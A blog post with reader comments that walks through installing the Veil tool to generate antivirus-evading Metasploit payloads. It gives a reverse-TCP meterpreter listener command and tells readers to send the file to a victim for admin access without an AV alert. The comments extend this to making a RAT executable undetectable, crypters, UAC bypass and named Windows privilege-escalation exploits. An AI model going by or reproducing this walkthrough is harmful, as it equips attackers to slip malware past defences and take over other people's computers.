
Today this blog complete exactly one year.Before one year i started journey in security world & still now it`s going well.Ok get to the point.Most of time it happened that our payload is detected by AV ;we can use encoder to encode our payload ;So it can not be detected by AV. Today we show how we can bypass AV using Veil. Veil is python based tool which create FUD payload.
How to Download & use ?
wget https://github.com/ChrisTruncer/Veil/archive/master.zip
unzip master.zip
cd Veil-master/setup
chmod +x setup.sh
./setup.sh
It will download all required python package for generating payload.
Veil is officially supported in Kali linux ; But it`s python based tool so we can use it in any os which is able to execute python script. I used it in Backtrack 5.We have to make some change in generated veil.py file to get working in backtrack.
Open directory of veil & go to config and open veil.py.(In latest version of veil , open /etc/veil/settings.py) If you installed metasploit from binary package then Change line of metasploit path to /opt/metasploit/apps/pro/msf3/ and save it.
Go to veil direcory & run
./Veil.py
As you can see in bottom of panel that AV is activate & it`s updated ; still we can bypass AV & get meterpreter seesion.
[!] And don't submit samples to any online scanner! ;)
It`s author request.
How to Download & use ?
wget https://github.com/ChrisTruncer/Veil/archive/master.zip
unzip master.zip
cd Veil-master/setup
chmod +x setup.sh
./setup.sh
It will download all required python package for generating payload.
Veil is officially supported in Kali linux ; But it`s python based tool so we can use it in any os which is able to execute python script. I used it in Backtrack 5.We have to make some change in generated veil.py file to get working in backtrack.
Open directory of veil & go to config and open veil.py.(In latest version of veil , open /etc/veil/settings.py) If you installed metasploit from binary package then Change line of metasploit path to /opt/metasploit/apps/pro/msf3/ and save it.
Go to veil direcory & run
./Veil.py
Now type list & you can see available payload.
Select payload.
type generate.
After that payload has been generated & you have to start metasploit listner for that payload type following in terminal.
msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.56.101 LPORT=444 E
Now send file to victim. As soon as he open file you get admin access without triggering AV alert.Look at my AV update status.
[!] And don't submit samples to any online scanner! ;)
It`s author request.














10 comments:
Hi thanks for this share.
Can i make FUD my server.exe RAT with this method?
sure.pescrambler & hyperion are crypter you can encrypt your exe file which are available in Veil. ; i `m not sure about FUD. but if you know AV then you can find work around@Az Zone
But, where can i put my server.exe or call with commands?
Please, can you explain me with pictures. I confused.
after selecting number for crypter use this command "set original_exe
/path/of/your/exe" & then generate. If you don`t get it. tell me your email ID@Az Zone
how to
Open directory of veil & go to config and open veil.py. If you installed metasploit from binary package then Change last line of metasploit path to /opt/metasploit/apps/pro/msf3/ and save it.
Go to veil direcory & run
./Veil.py
could you send me the screenshots how to do that on my email
sebastienplamondon@hotmail.fr
thanx
Dear i install Veil on backtrack with python all module but still show this error please help me
./Veil.py
Traceback (most recent call last):
File "./Veil.py", line 14, in
import argparse
ImportError: No module named argparse
Dear i install Veil on backtrack with python all module but still show this error please help me
./Veil.py
Traceback (most recent call last):
File "./Veil.py", line 14, in
import argparse
ImportError: No module named argparse
As your error suggest you don`t have install argparse module. To install argparse https://pypi.python.org/pypi/argparse or run following command
pip install argparse@IT Computer
how can we bypass uac when use getsystem command ?
You can use bypassuac module which is located in exploit/windows/local/bypassuac ; but most of AV will catch it; so you have to make bypassuac binary FUD ; then manually upload using meterpreter session & then execute it.Also there is bunch of modules in exploit/windows/local folder which are used to get system level access , some of them are ms10_015_kitrap0d,ms10_092_schelevator,ppr_flatten_rec,service_permissions.Also for 64 bit os ; there is sysret exploit.@floppy
Post a Comment